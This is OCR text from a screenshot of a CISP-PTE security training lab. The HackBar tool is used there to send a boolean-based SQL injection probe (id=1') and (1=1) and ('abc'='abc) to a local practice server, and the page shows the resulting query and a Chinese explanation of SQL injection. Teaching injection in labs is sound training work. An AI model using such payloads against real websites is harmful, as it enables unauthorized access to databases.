 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.193.129:81/vulnerabilities
/fu1.php?id=1') and (1=1) and ('abc'='abc
将判断语句用括号括起来
Auto-Pwn
Home
突破它拿KEY
页面正常
基础题目之SQL注入
当前执行的SQL:
select * from article where id= ('1')and(1=1)and('abc'='abc')
标题：SQL注入
作者：admin
内容：所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面
请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令
Copyright © 360 CISP-PTE